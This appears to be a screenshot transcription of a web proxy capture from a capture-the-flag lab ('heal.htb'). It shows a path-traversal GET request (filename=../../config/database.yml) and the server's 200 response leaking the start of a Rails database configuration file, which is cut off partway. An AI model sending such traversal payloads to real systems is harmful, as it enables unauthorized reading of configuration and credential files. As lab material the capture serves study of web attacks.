 Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 Jan 2025 22:25:26 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''dat
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: ee4d18f5-b33c-472a-9e83-de67e1b55822
20 x-runtime: 0.003469
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development: